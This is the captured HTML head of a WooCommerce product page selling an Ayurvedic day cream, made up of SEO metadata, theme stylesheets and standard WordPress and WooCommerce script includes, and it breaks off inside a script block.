

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/
body_size: 34004
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OnGlow Day Cream (Buy 1 Get 1 Free) - Vedicline</title>
	<link rel="canonical" href="https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OnGlow Day Cream (Buy 1 Get 1 Free) - Vedicline" />
	<meta property="og:description" content="Product price is inclusive of all taxes  Net Quantity 200 ml  Formulated with Natural Bio Sodium Hyluronate to improve skin tone, revitalize &amp; to protect skin from pollution &amp; dryness." />
	<meta property="og:url" content="http://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:modified_time" content="2022-10-26T10:31:20+00:00" />
	<meta property="og:image" content="http://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/","url":"http://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/","name":"OnGlow Day Cream (Buy 1 Get 1 Free) - Vedicline","isPartOf":{"@id":"https://vedicline.com/#website"},"primaryImageOfPage":{"@id":"http://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/#primaryimage"},"image":{"@id":"http://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg","datePublished":"2022-10-17T11:31:53+00:00","dateModified":"2022-10-26T10:31:20+00:00","breadcrumb":{"@id":"http://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"http://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vedicline.com/shop-ayurvedic-products-vedicline/"},{"@type":"ListItem","position":3,"name":"OnGlow Day Cream (Buy 1 Get 1 Free)"}]},{"@type":"WebSite","@id":"https://vedicline.com/#website","url":"https://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"https://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vedicline.com/#organization","name":"Vedicline","url":"https://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"https://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; OnGlow Day Cream (Buy 1 Get 1 Free) Comments Feed" href="https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
